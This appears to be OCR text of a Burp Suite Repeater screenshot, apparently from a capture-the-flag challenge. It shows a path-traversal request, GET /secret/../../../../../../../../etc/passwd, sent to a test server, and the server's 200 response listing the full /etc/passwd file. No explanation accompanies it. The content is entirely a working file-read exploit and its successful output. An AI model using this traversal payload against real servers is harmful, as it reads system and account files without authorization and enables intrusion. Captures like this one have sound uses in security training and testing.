 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://34.68.159.75:41521 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /secret/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 34.68.159.75:41521
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko
9 Connection: close
10
11
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Connection: Close
3 Content-Type: application/octet-stream; charset=utf-8
4 Server: Apoche/0.9.10 Server
5 Content-Length: 961
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 web:x:1000:1000::/home/web:/bin/sh
27
? ← → Search... 0 matches
Done 1,105 bytes | 172 millis